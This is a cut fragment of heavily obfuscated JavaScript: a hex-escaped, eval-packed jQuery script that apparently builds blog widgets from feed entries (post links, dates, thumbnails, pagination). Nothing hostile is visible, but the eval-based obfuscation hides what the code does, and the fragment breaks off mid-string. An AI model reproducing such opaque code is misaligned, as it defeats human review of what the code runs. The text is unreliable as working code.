x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x31\x43\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x63\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x2c\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x66\x5d\x2b\x32\x63\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x32\x63\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x4a\x3d\x24\x28\x61\x5b\x34\x62\x5d\x29\x3b\x32\x4a\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x7b\x33\x5a\x3a\x31\x73\x2c\x34\x63\x3a\x31\x73\x2c\x34\x65\x3a\x31\x73\x2c\x33\x59\x3a\x31\x73\x2c\x33\x58\x3a\x32\x4f\x2c\x33\x53\x3a\x31\x73\x2c\x33\x52\x3a\x31\x73\x2c\x33\x51\x3a\x5b\x61\x5b\x33\x57\x5d\x2c\x61\x5b\x33\x56\x5d\x5d\x2c\x34\x67\x3a\x7b\x30\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x73\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x72\x3a\x7b\x32\x61\x3a\x32\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x71\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x51\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x51\x29\x3b\x75\x20\x54\x3d\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x54\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x7b\x33\x42\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x41\x3a\x61\x5b\x32\x5d\x2c\x33\x45\x3a\x31\x73\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x48\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x67\x7c\x35\x55\x7c\x36\x68\x7c\x36\x77\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x76\x7c\x36\x6a\x7c\x36\x75\x7c\x36\x74\x7c\x34\x7a\x7c\x35\x33\x7c\x35\x34\x7c\x34\x43\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x34\x41\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x35\x46\x7c\x35\x47\x7c\x35\x64\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x35\x37\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x50\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x37\x30\x7c\x34\x4b\x7c\x34\x4a\x7c\x36\x33\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x35\x62\x7c\x35\x35\x7c\x34\x52\x7c\x35\x63\x7c\x36\x39\x7c\x35\x72\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x37\x34\x7c\x35\x41\x7c\x38\x38\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x37\x36\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x71\x7c\x37\x35\x7c\x35\x65\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x36\x32\x7c\x35\x69\x7c\x34\x42\x7c\x35\x32\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x30\x7c\x36\x49\x7c\x36\x69\x7c\x36\x4b\x7c\x36\x34\x7c\x38\x67\x7c\x38\x69\x7c\x35\x31\x7c\x35\x39\x7c\x35\x38\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x65\x7c\x35\x36\x7c\x36\x30\x7c\x37\x37\x7c\x37\x53\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x38\x6d\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x4b\x7c\x37\x54\x7c\x37\x4c\x7c\x36\x35\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x38\x64\x7c\x37\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x66\x7c\x37\x38\x7c\x37\x39\x7c\x38\x30\x7c\x37\x33\x7c\x37\x31\x7c\x36\x36\x7c\x36\x37\x7c\x36\x38\x7c\x37\x32\x7c\x37\x49\x7c\x38\x31\x7c\x37\x4a\x7c\x37\x68\x7c\x38\x39\x7c\x38\x37\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x38\x33\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x57\x7c\x36\x4c\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x37\x69\x7c\x36\x58\x7c\x37\x6a\x7c\x37\x78\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x37\x6c\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6b\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6e\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x68\x7c\x35\x59\x5c\x27\x2e\x34\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x66\x7c\x78\x32\x37\x7c\x74\x72\x75\x65\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x63\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x32\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x33\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x37\x7c\x31\x31\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x61\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x65\x7c\x78\x37\x31\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x39\x35\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x61\x7c\x78\x34\x32\x7c\x69\x74\x65\x6d\x73\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x37\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x38\x7c\x78\x32\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x34\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x39\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x35\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x31\x31\x37\x7c\x78\x33\x33\x7c\x78\x35\x46\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x39\x7c\x78\x36\x41\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x30\x33\x61\x7c\x32\x38\x33\x7c\x78\x34\x42\x7c\x52\x65\x67\x45\x78\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x35\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x33\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x64\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x64\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x7c\x78\x37\x37\x7c\x78\x32\x32\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x39\x34\x7c\x65\x76\x61\x6c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x31\x30\x34\x7c\x78\x35\x32\x7c\x31\x33\x32\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x31\x33\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x7c\x31\x33\x35\x7c\x31\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x32\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\